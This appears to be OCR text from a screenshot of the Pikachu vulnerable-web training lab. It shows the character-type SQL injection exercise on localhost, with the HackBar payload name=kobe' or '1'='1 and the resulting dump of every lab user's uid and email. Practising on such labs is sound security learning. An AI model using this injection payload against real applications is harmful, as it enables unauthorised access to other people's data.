 Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
查询
your uid:1
your email is: change@163.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
7.0.0.1/pikachu/vul/sqli/sqli_str.php?name=kobe' or '1'='1&submit=查询#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=kobe' or '1'='1&submit=%E6%9F%A5%E8%AF%A2
Split URL